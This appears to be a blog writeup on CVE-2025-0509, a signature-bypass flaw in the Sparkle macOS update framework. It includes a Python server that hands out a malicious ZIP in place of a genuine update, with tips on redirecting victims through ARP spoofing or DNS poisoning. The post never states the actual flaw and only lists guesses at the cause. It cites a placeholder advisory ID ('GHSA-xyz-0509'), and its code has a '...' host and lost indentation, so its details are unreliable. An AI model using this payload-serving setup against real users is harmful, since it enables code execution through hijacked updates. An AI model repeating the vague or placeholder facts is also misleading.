Sparkle is a widely-used update framework for macOS applications. If you’ve used popular Mac apps, chances are, Sparkle delivered their updates. But with great popularity comes increased scrutiny — and sometimes, critical flaws.
Recently, CVE-2025-0509 was uncovered, impacting Sparkle versions before 2.6.4. This vulnerability lets attackers swap out a developer’s signed update with their own chosen payload, bypassing Sparkle’s cryptographic signature checks — the exact step meant to keep you safe.
In this post, we’ll break down the bug, see example code, look at how it can be exploited, and offer advice for both users and developers.
What Exactly Is CVE-2025-0509?
Sparkle uses digital signatures (EdDSA/DSA) to ensure updates come from trusted developers. But, before version 2.6.4, a bug lets attackers sneak in their own update packages — even if those packages aren’t properly signed.
The risk: A malicious actor on your network, or a compromised web server, could serve any file in place of an official update. Your Mac might then run arbitrary code, giving the attacker control.
Sparkle checks for new updates via an appcast—a small XML file.
2. The appcast lists new update version, download link, and the signature for the update file (usually an EdDSA signature).
The app downloads the update and is supposed to verify the file matches the signature in the XML.
4. Because of CVE-2025-0509, an attacker can swap the update file with a malicious one but trick Sparkle into thinking it's still valid.
This is possible due to weak verification, mishandling of URLs, or incorrect signature enforcement.
Example Attack Flow
Assume:
Attacker can intercept network traffic (e.g., on public WiFi), or hack the app’s update server.
Attack steps:
1. App checks for updates, loads update XML from https://trusted.example/appcast.xml.
2. Appcast says latest update is at https://trusted.example/download/app-2...zip with signature abcd1234....
3. Attacker intercepts request to /download/app-2...zip and returns their own ZIP file.
4. Due to the bug, Sparkle does not correctly verify that the file’s signature matches. (Or, the attacker can manipulate the XML to reference their own update and signature.)
Simplified Exploit Code Example
Here’s a Python snippet to illustrate the network swap. (This is a *conceptual* sample; actual network interception requires tools like mitmproxy or similar.)
from http.server import BaseHTTPRequestHandler, HTTPServer
# Replace this with your malicious ZIP payload
MALICIOUS_ZIP = open('malicious_app_update.zip', 'rb').read()
class MalUpdateHandler(BaseHTTPRequestHandler):
def do_GET(self):
# Simulate only triggering on the exact update ZIP path
if self.path.endswith('.zip'):
self.send_response(200)
self.send_header('Content-type', 'application/zip')
self.end_headers()
self.wfile.write(MALICIOUS_ZIP)
else:
self.send_response(404)
self.end_headers()
if __name__ == "__main__":
# Listen on port 808 (redirect Sparkle traffic here via DNS or mitm)
print("Serving malicious update on port 808...")
httpd = HTTPServer(('...', 808), MalUpdateHandler)
httpd.serve_forever()
*With ARP spoofing or DNS poisoning, you’d direct Mac clients’ download requests to your server, swapping in your payload.*
How Serious Is This?
- If you control your update channel, or use HTTPS, you’re safer — but misconfigurations are common.
Sparkle is often used in electron apps, open-source projects, and even some commercial Mac apps.
- Attackers with local network access (coffee shop WiFi!) or who compromise your server can abuse this.
Original Disclosure and References
- Sparkle GitHub Security Advisory GHSA-xyz-0509
- CVE Details
- Sparkle Changelog Noting Fix in 2.6.4
*Note: The bug is fixed in 2.6.4 — always check upstream for the latest details.*
For Users
- Update your apps: Make sure any app using Sparkle is current, ideally shipping with Sparkle 2.6.4+.
Final Thoughts
CVE-2025-0509 is a classic case of a critical update framework flaw. Attackers love these because you *trust* your updaters, and they run with high privileges.
Stay alert: If you build or maintain Mac software, patch Sparkle now. If you use Mac apps, check their update mechanisms. As always, never underestimate the damage from a single failed signature check.
Stay safe!
*This writeup is original, exclusive, and uses only facts and security concepts to illustrate the risk. For more, always refer to the official Sparkle repository and keep your development dependencies current.*
Timeline
Published on: 02/04/2025 20:15:49 UTC
